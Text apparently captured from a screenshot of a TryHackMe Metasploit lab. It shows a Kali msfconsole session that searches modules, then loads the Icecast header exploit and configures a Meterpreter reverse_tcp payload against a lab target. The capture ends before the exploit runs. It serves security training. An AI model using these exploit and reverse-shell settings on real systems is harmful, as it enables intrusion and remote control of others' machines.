 TryHackMe | Metasploit ...
kali@kali: ~
09:09 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Desktop/openvpn
kali@kali: ~
kali@kali: ~
kali@kali: ~
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > search multi/handler
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/http/apache_mod_cgi_bash_env 2014-09-24 normal Yes Apache mod_cgi Bash Environment Variable Injection (Shellshock) Scanner
1 exploit/android/local/janus 2017-07-31 manual Yes Android Janus APK Signature bypass
2 exploit/linux/local/apt_package_manager_persistence 1999-03-09 excellent No APT Package Manager Persistence
3 exploit/linux/local/bash_profile_persistence 1989-06-08 normal No Bash Profile Persistence
4 exploit/linux/local/desktop_privilege_escalation 2014-08-07 excellent Yes Desktop Linux Password Stealer and Privilege Escalation
5 exploit/linux/local/yum_package_manager_persistence 2003-12-17 excellent No Yum Package Manager Persistence
6 exploit/multi/handler manual No Generic Payload Handler
7 exploit/windows/browser/persits_xupload_traversal 2009-09-29 excellent No Persits XUpload ActiveX MakeHttpRequest Directory Traversal
8 exploit/windows/mssql/mssql_linkcrawler 2000-01-01 great No Microsoft SQL Server Database Link Crawling Command Execution
msf5 > use 6
msf5 exploit(multi/handler) > back
msf5 > use 0
msf5 auxiliary(scanner/http/apache_mod_cgi_bash_env) > back
msf5 > use exploit/windows/http/icecast_header
msf5 exploit(windows/http/icecast_header) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/icecast_header) > set LHOST 10.2.53.232
LHOST => 10.2.53.232
msf5 exploit(windows/http/icecast_header) > set RHOST 10.10.231.112
RHOST => 10.10.231.112
msf5 exploit(windows/http/icecast_header) >